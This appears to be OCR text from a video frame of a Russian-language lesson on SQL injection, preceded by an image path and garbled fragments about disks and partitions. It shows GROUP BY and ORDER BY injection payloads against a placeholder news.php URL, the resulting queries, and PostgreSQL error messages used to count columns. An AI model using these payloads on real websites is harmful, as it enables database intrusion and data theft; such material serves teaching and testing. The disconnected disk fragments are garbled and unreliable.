 SSD 3
cdb
128G sdc1
PV
128G
/dev/m
26G
/var/
SQL-injection: GROUP BY/ORDER BY
– http://xxx/news.php?id=1' GROUP BY 1, 2, 3, 4 --
SELECT title, body FROM news WHERE id='1'
GROUP BY 1, 2, 3, 4 --'
pg_query(): Query failed: ERROR: GROUP BY position 3
– http://xxx/news.php?id=1' ORDER BY 4 --
SELECT title, body FROM news WHERE id='1'
ORDER BY 4 --'
pg_query(): Query failed: ERROR: ORDER BY position 4
– http://xxx/news.php?id=1' GROUP BY 1, 2
http://xxx/news.php?id=1' ORDER BY 2
О! Отобразилось точно также как и http://xxx/news.php?id=1